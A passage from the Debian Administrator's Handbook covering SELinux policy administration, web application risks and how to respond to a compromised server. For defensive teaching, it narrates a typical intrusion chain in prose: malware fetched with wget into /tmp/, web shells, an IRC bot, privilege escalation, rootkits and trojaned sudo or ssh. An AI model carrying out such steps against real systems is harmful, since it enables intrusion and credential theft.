
In practice, during login, the user gets assigned a default security context (depending on the
roles that they should be able to endorse). This defines the current domain, and thus the domain
that all new child processes will carry. If you want to change the current role and its associated
domain, you must call newrole -r role_r -t domain_t (there is usually only a single domain
allowed for a given role, the -t parameter can thus often be left out). This command authenti-
cates you by asking you to type your password. This feature forbids programs to automatically
switch roles. Such changes can only happen if they are explicitly allowed in the SELinux policy.
Obviously the rights do not apply to all objects (files, directories, sockets, devices, etc.). They
can vary from object to object. To achieve this, each object is associated to a type (this is known
as labeling). Domains’ rights are thus expressed with sets of (dis)allowed operations on those
types (and, indirectly, on all objects which are labeled with the given type).
EXTRA
Domains and types are
equivalent
Internally, a domain is just a type, but a type that only applies to processes. That
is why domains are suffixed with _t just like objects’ types.
By default, a program inherits its domain from the user who started it, but the standard SELinux
policies expect many important programs to run in dedicated domains. To achieve this, those
executables are labeled with a dedicated type (for example ssh is labeled with ssh_exec_t, and
when the program starts, it automatically switches to the ssh_t domain). This automatic domain
transition mechanism makes it possible to grant only the rights required by each program. It is
a fundamental principle of SELinux.
Figure 14.2 Automatic transitions between domains
IN PRACTICE
Finding the security
context
To find the security context of a given process, you should use the Z option of ps.
$ ps axZ | grep vstfpd
system_u:system_r:ftpd_t:s0
2094 ?
Ss
0:00 /usr/sbin/
å vsftpd
425
Chapter 14 — Security

The first field contains the identity, the role, the domain and the MCS level, sep-
arated by colons. The MCS level (
Multi-Category Security) is a parameter that
intervenes in the setup of a confidentiality protection policy, which regulates the
access to files based on their sensitivity. This feature will not be explained in this
book.
To find the current security context in a shell, you should call id -Z.
$ id -Z
unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Finally, to find the type assigned to a file, you can use ls -Z.
$ ls -Z test /usr/bin/ssh
unconfined_u:object_r:user_home_t:s0 test
system_u:object_r:ssh_exec_t:s0 /usr/bin/ssh
It is worth noting that the identity and role assigned to a file bear no special impor-
tance (they are never used), but for the sake of uniformity, all objects get assigned
a complete security context.
14.5.2. Setting Up SELinux
SELinux support is built into the standard kernels provided by Debian. The core Unix tools
support SELinux without any modifications. It is thus relatively easy to enable SELinux.
The apt install selinux-basics selinux-policy-default command will automatically
install the packages required to configure an SELinux system.
The selinux-policy-default package contains a set of standard rules. By default, this policy only
restricts access for a few widely exposed services. The user sessions are not restricted and it is
thus unlikely that SELinux would block legitimate user operations. However, this does enhance
the security of system services running on the machine. To setup a policy equivalent to the old
“strict” rules, you just have to disable the unconfined module (modules management is detailed
further in this section).
Once the policy has been installed, you should label all the available files (which means assigning
them a type). This operation must be manually started with fixfiles relabel.
The SELinux system is now ready. To enable it, you should add the selinux=1 security=selinux
parameter to the Linux kernel. The audit=1 parameter enables SELinux logging which records
all the denied operations. Finally, the enforcing=1 parameter brings the rules into application:
without it SELinux works in its default permissive mode where denied actions are logged but
still executed. You should thus modify the GRUB bootloader configuration file to append the
desired parameters. One easy way to do this is to modify the GRUB_CMDLINE_LINUX variable
in /etc/default/grub and to run update-grub. SELinux will be active after a reboot.
426
The Debian Administrator’s Handbook

It is worth noting that the selinux-activate script automates those operations and forces a
labeling on next boot (which avoids new non-labeled files created while SELinux was not yet
active and while the labeling was going on).
14.5.3. Managing an SELinux System
The SELinux policy is a modular set of rules, and its installation detects and enables automati-
cally all the relevant modules based on the already installed services. The system is thus imme-
diately operational. However, when a service is installed after the SELinux policy, you must be
able to manually enable the corresponding module. That is the purpose of the semodule com-
mand. Furthermore, you must be able to define the roles that each user can endorse, and this
can be done with the semanage command.
Those two commands can thus be used to modify the current SELinux configuration, which is
stored in /etc/selinux/default/. Unlike other configuration files that you can find in /etc/,
all those files must not be changed by hand. You should use the programs designed for this
purpose.
GOING FURTHER
More documentation
Since the NSA doesn’t provide any official documentation, the community set up a
wiki to compensate. It brings together a lot of information, but you must be aware
that most SELinux contributors are Fedora users (where SELinux is enabled by de-
fault). The documentation thus tends to deal specifically with that distribution.
You should also have a look at the dedicated Debian wiki page as well as Russell
Coker’s blog, who is one of the most active Debian developers working on SELinux
support.
è https://wiki.debian.org/SELinux
è https://etbe.coker.com.au/tag/selinux/
Managing SELinux Modules
Available SELinux modules are stored in the /usr/share/selinux/default/ directory. To
enable one of these modules in the current configuration, you should use semodule -i
module.pp.bz2
. The pp.bz2 extension stands for policy package (compressed with bzip2).
Removing a module from the current configuration is done with semodule -r module. Finally,
the semodule -l command lists the modules which are currently installed. It also outputs
their version numbers. Modules can be selectively enabled with semodule -e and disabled with
semodule -d
.
# semodule -i /usr/share/selinux/default/abrt.pp.bz2
libsemanage.semanage_direct_install_info: abrt module will be disabled after install
å as there is a disabled instance of this module present in the system.
# semodule -l
accountsd
427
Chapter 14 — Security

acct
[...]
# semodule -e abrt
# semodule -d accountsd
# semodule -l
abrt
acct
[...]
# semodule -r abrt
libsemanage.semanage_direct_remove_key: abrt module at priority 100 is now active.
å semodule -l
semodule
immediately loads the new configuration unless you use its -n option. It is worth
noting that the program acts by default on the current configuration (which is indicated by
the SELINUXTYPE variable in /etc/selinux/config), but that you can modify another one by
specifying it with the -s option.
Managing Identities
Every time that a user logs in, they get assigned an SELinux identity. This identity defines the
roles that they will be able to endorse. Those two mappings (from the user to the identity and
from this identity to roles) are configurable with the semanage command.
You should definitely read the semanage(8) manual page. All the managed concepts have their
own manual page; for instance, semanage-login(8). Even if the command’s syntax tends to be
similar for all the concepts which are managed, it is recommended to read its manual page. You
will find common options to most sub-commands: -a to add, -d to delete, -m to modify, -l to list,
and -t to indicate a type (or domain).
semanage login -l
lists the current mapping between user identifiers and SELinux identi-
ties. Users that have no explicit entry get the identity indicated in the __default__ entry. The
semanage login -a -s user_u user
command will associate the user_u identity to the given
user. Finally, semanage login -d user drops the mapping entry assigned to this user.
# semanage login -a -s user_u rhertzog
# semanage login -l
Login Name
SELinux User
MLS/MCS Range
Service
__default__
unconfined_u
s0-s0:c0.c1023
*
rhertzog
user_u
s0
*
root
unconfined_u
s0-s0:c0.c1023
*
# semanage login -d rhertzog
semanage user -l
lists the mapping between SELinux user identities and allowed roles.
Adding a new identity requires to define both the corresponding roles and a labeling prefix
which is used to assign a type to personal files (/home/user/*). The prefix must be picked among
428
The Debian Administrator’s Handbook

user, staff, and sysadm. The “staff” prefix results in files of type “staff_home_dir_t”. Creating
a new SELinux user identity is done with semanage user -a -R roles -P prefix identity.
Finally, you can remove an SELinux user identity with semanage user -d identity.
# semanage user -a -R ’staff_r user_r’ -P staff test_u
# semanage user -l
Labeling
MLS/
MLS/
SELinux User
Prefix
MCS Level
MCS Range
SELinux Roles
root
sysadm
s0
s0-s0:c0.c1023
staff_r sysadm_r
å system_r
staff_u
staff
s0
s0-s0:c0.c1023
staff_r sysadm_r
sysadm_u
sysadm
s0
s0-s0:c0.c1023
sysadm_r
system_u
user
s0
s0-s0:c0.c1023
system_r
test_u
staff
s0
s0
staff_r user_r
unconfined_u
unconfined s0
s0-s0:c0.c1023
system_r
å unconfined_r
user_u
user
s0
s0
user_r
# semanage user -d test_u
Managing File Contexts, Ports and Booleans
Each SELinux module provides a set of file labeling rules, but it is also possible to add custom
labeling rules to cater to a specific case. For example, if you want the web server to be able to
read files within the /srv/www/ file hierarchy, you could execute semanage fcontext -a -t
httpd_sys_content_t ”/srv/www(/.*)?”
followed by restorecon -R /srv/www/. The for-
mer command registers the new labeling rules and the latter resets the file types according to
the current labeling rules.
Similarly, TCP/UDP ports are labeled in a way that ensures that only the corresponding daemons
can listen to them. For instance, if you want the web server to be able to listen on port 8080,
you should run semanage port -m -t http_port_t -p tcp 8080.
Some SELinux modules export boolean options that you can tweak to alter the behavior of the
default rules. The getsebool utility can be used to inspect those options (getsebool boolean
displays one option, and getsebool -a them all). The setsebool boolean value command
changes the current value of a boolean option. The -P option makes the change permanent, it
means that the new value becomes the default and will be kept across reboots. The example
below grants web servers an access to home directories (this is useful when users have personal
websites in ~/public_html/).
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> on
429
Chapter 14 — Security

14.5.4. Adapting the Rules
Since the SELinux policy is modular, it might be interesting to develop new modules for (possibly
custom) applications that lack them. These new modules will then complete the reference policy.
To create new modules, the selinux-policy-dev package is required, as well as selinux-policy-
doc.
The latter contains the documentation of the standard rules (/usr/share/doc/
selinux-policy-doc/html/
) and sample files that can be used as templates to create new mod-
ules. Install those files and study them more closely:
$ cp /usr/share/doc/selinux-policy-doc/Makefile.example Makefile
$ cp /usr/share/doc/selinux-policy-doc/example.fc ./
$ cp /usr/share/doc/selinux-policy-doc/example.if ./
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
The .te file is the most important one. It defines the rules. The .fc file defines the “file con-
texts”, that is the types assigned to files related to this module. The data within the .fc file are
used during the file labeling step. Finally, the .if file defines the interface of the module: it is a
set of “public functions” that other modules can use to properly interact with the module that
you’re creating.
Writing a .fc file
Reading the below example should be sufficient to understand the structure of such a file. You
can use regular expressions to assign the same security context to multiple files, or even an
entire directory tree.
Example 14.2 example.fc file
# myapp executable will have:
# label: system_u:object_r:myapp_exec_t
# MLS sensitivity: s0
# MCS categories: <none>
/usr/sbin/myapp
--
gen_context(system_u:object_r:myapp_exec_t,s0)
Writing a .if File
In the sample below, the first interface (“myapp_domtrans”) controls who can execute the ap-
plication. The second one (“myapp_read_log”) grants read rights on the application’s log files.
Each interface must generate a valid set of rules which can be embedded in a .te file. You should
thus declare all the types that you use (with the gen_require macro), and use standard directives
to grant rights. Note, however, that you can use interfaces provided by other modules. The next
section will give more explanations about how to express those rights.
430
The Debian Administrator’s Handbook

Example 14.3 example.if File
## <summary>Myapp example policy</summary>
## <desc>
##
<p>
##
More descriptive text about myapp.
The <desc>
##
tag can also use <p>, <ul>, and <ol>
##
html tags for formatting.
##
</p>
##
<p>
##
This policy supports the following myapp features:
##
<ul>
##
<li>Feature A</li>
##
<li>Feature B</li>
##
<li>Feature C</li>
##
</ul>
##
</p>
## </desc>
#
########################################
## <summary>
##
Execute a domain transition to run myapp.
## </summary>
## <param name=”domain”>
##
Domain allowed to transition.
## </param>
#
interface(‘myapp_domtrans’,‘
gen_require(‘
type myapp_t, myapp_exec_t;
’)
domtrans_pattern($1,myapp_exec_t,myapp_t)
’)
########################################
## <summary>
##
Read myapp log files.
## </summary>
## <param name=”domain”>
##
Domain allowed to read the log files.
## </param>
#
interface(‘myapp_read_log’,‘
gen_require(‘
type myapp_log_t;
’)
431
Chapter 14 — Security

logging_search_logs($1)
allow $1 myapp_log_t:file r_file_perms;
’)
DOCUMENTATION
Explanations about the
reference policy
The
reference policy evolves like any free software project: based on volunteer
contributions. The project is hosted by Tresys, one of the most active companies in
the SELinux field. Their wiki contains explanations on how the rules are structured
and how you can create new ones.
è https://github.com/SELinuxProject/refpolicy/wiki/GettingStarted
Writing a .te File
Have a look at the example.te file:
GOING FURTHER
The m4 macro language
To properly structure the policy, the SELinux developers used a macro-command
processor. Instead of duplicating many similar
allow directives, they created
“macro functions” to use a higher-level logic, which also results in a much more
readable policy.
In practice, m4 is used to compile those rules. It does the opposite operation: it
expands all those high-level directives into a huge database of
allow directives.
The SELinux “interfaces” are only macro functions which will be substituted by a
set of rules at compilation time. Likewise, some rights are in fact sets of rights
which are replaced by their values at compilation time.
policy_module(myapp,1.0.0)
x
1
########################################
#
# Declarations
#
type myapp_t;
x
2
type myapp_exec_t;
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t)
x
3
type myapp_log_t;
logging_log_file(myapp_log_t)
x
4
type myapp_tmp_t;
files_tmp_file(myapp_tmp_t)
########################################
432
The Debian Administrator’s Handbook

#
# Myapp local policy
#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms };
x
5
allow myapp_t myapp_tmp_t:file manage_file_perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
The module must be identified by its name and version number. This directive is required.
If the module introduces new types, it must declare them with directives like this one. Do
not hesitate to create as many types as required rather than granting too many useless
rights.
Those interfaces define the myapp_t type as a process domain that should be used by
any executable labeled with myapp_exec_t. Implicitly, this adds an exec_type attribute
on those objects, which in turn allows other modules to grant rights to execute those
programs: for instance, the userdomain module allows processes with domains user_t,
staff_t, and sysadm_t to execute them. The domains of other confined applications will
not have the rights to execute them, unless the rules grant them similar rights (this is the
case, for example, of dpkg with its dpkg_t domain).
logging_log_file is an interface provided by the reference policy. It indicates that files
labeled with the given type are log files which ought to benefit from the associated rules
(for example, granting rights to logrotate so that it can manipulate them).
The allow directive is the base directive used to authorize an operation. The first param-
eter is the process domain which is allowed to execute the operation. The second one
defines the object that a process of the former domain can manipulate. This parameter
is of the form “type:class“ where type is its SELinux type and class describes the nature
of the object (file, directory, socket, fifo, etc.). Finally, the last parameter describes the
permissions (the allowed operations).
Permissions are defined as the set of allowed operations and follow this template: { op-
eration1 operation2 }. However, you can also use macros representing the most use-
ful permissions. The /usr/share/selinux/devel/include/support/obj_perm_sets.
spt
lists them.
The following web page provides a relatively exhaustive list of object classes, and permis-
sions that can be granted.
è https://selinuxproject.org/page/ObjectClassesPerms
Now you just have to find the minimal set of rules required to ensure that the target applica-
tion or service works properly. To achieve this, you should have a good knowledge of how the
application works and of what kind of data it manages and/or generates.
433
Chapter 14 — Security

However, an empirical approach is possible. Once the relevant objects are correctly labeled, you
can use the application in permissive mode: the operations that would be forbidden are logged
but still succeed. By analyzing the logs, you can now identify the operations to allow. Here is
an example of such a log entry:
avc:
denied
{ read write } for
pid=1876 comm=”syslogd” name=”xconsole” dev=tmpfs
å ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=system_u:object_r:
å device_t:s0 tclass=fifo_file permissive=1
To better understand this message, let us study it piece by piece.
Message
Description
avc: denied
An operation has been denied.
{ read write }
This operation required the read and write
permissions.
pid=1876
The process with PID 1876 executed the
operation (or tried to execute it).
comm=”syslogd”
The process was an instance of the syslogd
program.
name=”xconsole”
The target object was named xconsole.
Sometimes you can also have a “path”
variable — with the full path — instead.
dev=tmpfs
The device hosting the target object is a
tmpfs (an in-memory filesystem). For a
real disk, you could see the partition
hosting the object (for example, “sda3”).
ino=5510
The object is identified by the inode
number 5510.
scontext=system_u:system_r:syslogd_t:s0
This is the security context of the process
who executed the operation.
tcontext=system_u:object_r:device_t:s0
This is the security context of the target
object.
tclass=fifo_file
The target object is a FIFO file.
Table 14.1 Analysis of an SELinux trace
By observing this log entry, it is possible to build a rule that would allow this operation. For
example, allow syslogd_t device_t:fifo_file { read write }. This process can be automated, and it
is exactly what the audit2allow command (of the policycoreutils package) offers. This approach
is only useful if the various objects are already correctly labeled according to what must be
confined. In any case, you will have to carefully review the generated rules and validate them
according to your knowledge of the application. Effectively, this approach tends to grant more
rights than are really required. The proper solution is often to create new types and to grant
rights on those types only. It also happens that a denied operation isn’t fatal to the application,
434
The Debian Administrator’s Handbook

in which case it might be better to just add a “dontaudit” rule to avoid the log entry despite the
effective denial.
COMPLEMENTS
No roles in policy rules
It might seem weird that roles do not appear at all when creating new rules.
SELinux uses only the domains to find out which operations are allowed. The
role intervenes only indirectly by allowing the user to switch to another domain.
SELinux is based on a theory known as
Type Enforcement and the type is the only
element that matters when granting rights.
Compiling the Files
Once the 3 files (example.if, example.fc, and example.te) match your expectations for the
new rules, rename them to myapp.extension and run make NAME=devel to generate a module
in the myapp.pp file (you can immediately load it with semodule -i myapp.pp). If several mod-
ules are defined, make will create all the corresponding .pp files.
14.6. Other Security-Related Considerations
Security is not just a technical problem; more than anything, it is about good practices and
understanding the risks. This section reviews some of the more common risks, as well as a few
best practices which should, depending on the case, increase security or lessen the impact of a
successful attack.
14.6.1. Inherent Risks of Web Applications
The universal character of web applications led to their proliferation. Several are often run
in parallel: a webmail, a wiki, some groupware system, forums, a photo gallery, a blog, and so
on. Many of those applications rely on the “LAMP” (Linux, Apache, MySQL, PHP) stack. Unfortu-
nately, many of those applications were also written without much consideration for security
problems. Data coming from outside is, too often, used with little or no validation. Providing
specially-crafted values can be used to subvert a call to a command so that another one is exe-
cuted instead. Many of the most obvious problems have been fixed as time has passed, but new
security problems pop up regularly.
VOCABULARY
SQL injection
When a program inserts data into SQL queries in an insecure manner, it becomes
vulnerable to SQL injections; this name covers the act of changing a parameter
in such a way that the actual query executed by the program is different from the
intended one, either to damage the database or to access data that should normally
not be accessible.
è https://en.wikipedia.org/wiki/SQL_Injection
435
Chapter 14 — Security

Updating web applications regularly is therefore a must, lest any cracker (whether a profes-
sional attacker or a script kiddy) can exploit a known vulnerability. The actual risk depends
on the case, and ranges from data destruction to arbitrary code execution, including web site
defacement.
14.6.2. Knowing What To Expect
A vulnerability in a web application is often used as a starting point for cracking attempts. What
follows is a short review of possible consequences.
QUICK LOOK
Filtering HTTP queries
Apache 2 includes modules allowing filtering incoming HTTP queries. This allows
blocking some attack vectors. For instance, limiting the length of parameters can
prevent buffer overflows. More generally, one can validate parameters before they
are even passed to the web application and restrict access along many criteria. This
can even be combined with dynamic firewall updates, so that a client infringing one
of the rules is banned from accessing the web server for a given period of time.
Setting up these checks can be a long and cumbersome task, but it can pay off when
the web application to be deployed has a dubious track record where security is
concerned.
mod-security2 (in the libapache2-mod-security2 package) is the main such mod-
ule. It even comes with many ready-to-use rules of its own (in the
modsecurity-crs
package) that you can easily enable.
The consequences of an intrusion will have various levels of obviousness depending on the moti-
vations of the attacker. Script-kiddies only apply recipes they find on web sites; most often, they
deface a web page or delete data. In more subtle cases, they add invisible contents to web pages
so as to improve referrals to their own sites in search engines.
A more advanced attacker will go beyond that. A disaster scenario could go on in the following
fashion: the attacker gains the ability to execute commands as the www-data user, but execut-
ing a command requires many manipulations. To make their life easier, they install other web
applications specially designed to remotely execute many kinds of commands, such as browsing
the filesystem, examining permissions, uploading or downloading files, executing commands,
and even provide a network shell. Often, the vulnerability will allow running a wget command
that will download some malware into /tmp/, then executing it. The malware is often down-
loaded from a foreign website that was previously compromised, in order to cover tracks and
make it harder to find out the actual origin of the attack.
At this point, the attacker has enough freedom of movement that they often install an IRC bot
(a robot that connects to an IRC server and can be controlled by this channel). This bot is often
used to share illegal files (unauthorized copies of movies or software, and so on). A determined
attacker may want to go even further. The www-data account does not allow full access to the
machine, and the attacker will try to obtain administrator privileges. Now, this should not be
possible, but if the web application was not up-to-date, chances are that the kernel and other
programs are outdated too; this sometimes follows a decision from the administrator who, de-
436
The Debian Administrator’s Handbook

spite knowing about the vulnerability, neglected to upgrade the system since there are no local
users. The attacker can then take advantage of this second vulnerability to get root access.
VOCABULARY
Privilege escalation
This term covers anything that can be used to obtain more permissions than a
given user should normally have. The sudo program is designed for precisely the
purpose of giving administrative rights to some users. But the same term is also
used to describe the act of an attacker exploiting a vulnerability to obtain undue
rights.
Now the attacker owns the machine; they will usually try to keep this privileged access for as
long as possible. This involves installing a rootkit, a program that will replace some components
of the system so that the attacker will be able to obtain the administrator privileges again at a
later time; the rootkit also tries hiding its own existence as well as any traces of the intrusion.
A subverted ps program will omit to list some processes, netstat will not list some of the ac-
tive connections, and so on. Using the root permissions, the attacker was able to observe the
whole system, but didn’t find important data; so they will try accessing other machines in the
corporate network. Analyzing the administrator’s account and the history files, the attacker
finds what machines are routinely accessed. By replacing sudo or ssh with a subverted pro-
gram, the attacker can intercept some of the administrator’s passwords, which they will use on
the detected servers… and the intrusion can propagate from then on.
This is a nightmare scenario which can be prevented by several measures. The next few sections
describe some of these measures.
14.6.3. Choosing the Software Wisely
Once the potential security problems are known, they must be taken into account at each step of
the process of deploying a service, especially when choosing the software to install. Many web
sites, such as SecurityFocus.com, keep a list of recently-discovered vulnerabilities, which can
give an idea of a security track record before some particular software is deployed. Of course,
this information must be balanced against the popularity of said software: a more widely-used
program is a more tempting target, and it will be more closely scrutinized as a consequence. On
the other hand, a niche program may be full of security holes that never get publicized due to a
lack of interest in a security audit.
VOCABULARY
Security audit
A security audit is the process of thoroughly reading and analyzing the source
code of some software, looking for potential security vulnerabilities it could con-
tain. Such audits are usually proactive and they are conducted to ensure a program
meets certain security requirements.
In the free software world, there is generally ample room for choice, and choosing one piece
of software over another should be a decision based on the criteria that apply locally. More
features imply an increased risk of a vulnerability hiding in the code; picking the most advanced
437
Chapter 14 — Security

program for a task may actually be counter-productive, and a better approach is usually to pick
the simplest program that meets the requirements.
VOCABULARY
Zero-day exploit
A
zero-day exploit attack is hard to prevent; the term covers a vulnerability that is
not yet known to the authors of the program.
14.6.4. Managing a Machine as a Whole
Most Linux distributions install by default a number of Unix services and many tools. In many
cases, these services and tools are not required for the actual purposes for which the adminis-
trator set up the machine. As a general guideline in security matters, unneeded software is best
uninstalled. Indeed, there is no point in securing an FTP server, if a vulnerability in a different,
unused service can be used to get administrator privileges on the whole machine.
By the same reasoning, firewalls will often be configured to only allow access to services that
are meant to be publicly accessible.
Current computers are powerful enough to allow hosting several services on the same physical
machine. From an economic viewpoint, such a possibility is interesting: only one computer to
administrate, lower energy consumption, and so on. From the security point of view, however,
such a choice can be a problem. One compromised service can bring access to the whole ma-
chine, which in turn compromises the other services hosted on the same computer. This risk
can be mitigated by isolating the services. This can be attained either with virtualization (each
service being hosted in a dedicated virtual machine or container), or with AppArmor/SELinux
(each service daemon having an adequately designed set of permissions).
14.6.5. Users Are Players
Discussing security immediately brings to mind protection against attacks by anonymous crack-
ers hiding in the Internet jungle; but an often-forgotten fact is that risks also come from in-
side: an employee about to leave the company could download sensitive files on the important
projects and sell them to competitors, a negligent salesman could leave their desk without lock-
ing their session during a meeting with a new prospect, a clumsy user could delete the wrong
directory by mistake, and so on.
The response to these risks can involve technical solutions: no more than the required per-
missions should be granted to users, and regular backups are a must. But in many cases, the
appropriate protection is going to involve training users to avoid the risks.
QUICK LOOK
autolog
The
autolog package provides a program that automatically disconnects inactive
users after a configurable delay. It also allows killing user processes that persist
after a session ends, thereby preventing users from running daemons.
438
The Debian Administrator’s Handbook

14.6.6. Physical Security
There is no point in securing the services and networks if the computers themselves are not
protected. Important data deserve being stored on hot-swappable hard disks in RAID arrays,
because hard disks fail eventually and data availability is a must. But if any pizza delivery boy
can enter the building, sneak into the server room and run away with a few selected hard disks,
an important part of security is not fulfilled. Who can enter the server room? Is access moni-
tored? These questions deserve consideration (and an answer) when physical security is being
evaluated.
Physical security also includes taking into consideration the risks for accidents such as fires.
This particular risk is what justifies storing the backup media in a separate building, or at least
in a fire-proof strongbox.
14.6.7. Legal Liability
An administrator is, more or less implicitly, trusted by their users as well as the users of the
network in general. They should therefore avoid any negligence that malevolent people could
exploit.
An attacker taking control of your machine then using it as a forward base (known as a “relay
system”) from which to perform other nefarious activities could cause legal trouble for you,
since the attacked party would initially see the attack coming from your system, and therefore
consider you as the attacker (or as an accomplice). In many cases, the attacker will use your
server as a relay to send spam, which shouldn’t have much impact (except potentially registra-
tion on black lists that could restrict your ability to send legitimate emails), but won’t be pleas-
ant, nevertheless. In other cases, more important trouble can be caused from your machine,
for instance, denial of service attacks. This will sometimes induce loss of revenue, since the le-
gitimate services will be unavailable and data can be destroyed; sometimes this will also imply
a real cost, because the attacked party can start legal proceedings against you. Rights-holders
can sue you if an unauthorized copy of a work protected by copyright law is shared from your
server, as well as other companies compelled by service level agreements if they are bound to
pay penalties following the attack from your machine.
When these situations occur, claiming innocence is not usually enough; at the very least, you
will need convincing evidence showing suspect activity on your system coming from a given
IP address. This won’t be possible if you neglect the recommendations of this chapter and let
the attacker obtain access to a privileged account (root, in particular) and use it to cover their
tracks.
439
Chapter 14 — Security

14.7. Dealing with a Compromised Machine
Despite the best intentions and however carefully designed the security policy, an administrator
eventually faces an act of hijacking. This section provides a few guidelines on how to react when
confronted with these unfortunate circumstances.
14.7.1. Detecting and Seeing the Cracker’s Intrusion
The first step of reacting to cracking is to be aware of such an act. This is not self-evident,
especially without an adequate monitoring infrastructure.
Cracking acts are often not detected until they have direct consequences on the legitimate ser-
vices hosted on the machine, such as connections slowing down, some users being unable to
connect, or any other kind of malfunction. Faced with these problems, the administrator needs
to have a good look at the machine and carefully scrutinize what misbehaves. This is usually
the time when they discover an unusual process, for instance, one named apache instead of
the standard /usr/sbin/apache2. If we follow that example, the thing to do is to note its process
identifier, and check /proc/pid/exe to see what program this process is currently running:
# ls -al /proc/3719/exe
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
å bash_httpd/psybnc
A program installed under /var/tmp/ and running as the web server? No doubt left, the ma-
chine is compromised.
This is only one example, but many other hints can ring the administrator’s bell:
• an option to a command that no longer works; the version of the software that the com-
mand claims to be doesn’t match the version that is supposed to be installed according to
dpkg
;
• a command prompt or a session greeting indicating that the last connection came from
an unknown server on another continent;
• errors caused by the /tmp/ partition being full, which turned out to be full of illegal copies
of movies;
• and so on.
14.7.2. Putting the Server Off-Line
In any but the most exotic cases, the cracking comes from the network, and the attacker needs
a working network to reach their targets (access confidential data, share illegal files, hide their
identity by using the machine as a relay, and so on). Unplugging the computer from the network
will prevent the attacker from reaching these targets, if they haven’t managed to do so yet.
440
The Debian Administrator’s Handbook

This may only be possible if the server is physically accessible. When the server is hosted in a
hosting provider’s data center halfway across the country, or if the server is not accessible for
any other reason, it is usually a good idea to start by gathering some important information (see
section 14.7.3, “Keeping Everything that Could Be Used as Evidence” page 441, section 14.7.5,
“Forensic Analysis” page 442 and section 14.7.6, “Reconstituting the Attack Scenario” page 443),
then isolating that server as much as possible by shutting down as many services as possible
(usually, everything but sshd). This case is still awkward, since one can’t rule out the possibility
of the attacker having SSH access like the administrator has; this makes it harder to “clean” the
machines.
14.7.3. Keeping Everything that Could Be Used as Evidence
Understanding the attack and/or engaging legal action against the attackers requires taking
copies of all the important elements; this includes the contents of the hard disk, a list of all
running processes, and a list of all open connections. The contents of the RAM could also be
used, but it is rarely used in practice.
In the heat of action, administrators are often tempted to perform many checks on the com-
promised machine; this is usually not a good idea. Every command is potentially subverted
and can erase pieces of evidence. The checks should be restricted to the minimal set (netstat
-tupan
for network connections, ps auxf for a list of processes, ls -alR /proc/[0-9]* for a
little more information on running programs), and every performed check should carefully be
written down.
CAUTION
Hot analysis
While it may seem tempting to analyze the system as it runs, especially when the
server is not physically reachable, this is best avoided: quite simply you can’t trust
the programs currently installed on the compromised system. It is quite possible
for a subverted ps command to hide some processes, or for a subverted ls to hide
files; sometimes even the kernel is compromised!
If such a hot analysis is still required, care should be taken to only use known-
good programs. A good way to do that would be to have a rescue CD with pristine
programs, or a read-only network share. However, even those countermeasures
may not be enough if the kernel itself is compromised.
Once the “dynamic” elements have been saved, the next step is to store a complete image of
the hard-disk. Making such an image is impossible if the filesystem is still evolving, which is
why it must be remounted read-only. The simplest solution is often to halt the server brutally
(after running sync) and reboot it on a rescue CD. Each partition should be copied with a tool
such as dd; these images can be sent to another server (possibly with the very convenient nc
tool). Another possibility may be even simpler: just get the disk out of the machine and replace
it with a new one that can be reformatted and reinstalled.
441
Chapter 14 — Security

14.7.4. Re-installing
The server should not be brought back on line without a complete reinstallation. If the compro-
mise was severe (if administrative privileges were obtained), there is almost no other way to be
sure that we get rid of everything the attacker may have left behind (particularly backdoors). Of
course, all the latest security updates must also be applied so as to plug the vulnerability used
by the attacker. Ideally, analyzing the attack should point at this attack vector, so one can be
sure of actually fixing it; otherwise, one can only hope that the vulnerability was one of those
fixed by the updates.
Reinstalling a remote server is not always easy; it may involve assistance from the hosting com-
pany, because not all such companies provide automated reinstallation systems. Care should be
taken not to reinstall the machine from backups taken later than the compromise. Ideally, only
data should be restored, the actual software should be reinstalled from the installation media.
14.7.5. Forensic Analysis
Now that the service has been restored, it is time to have a closer look at the disk images of
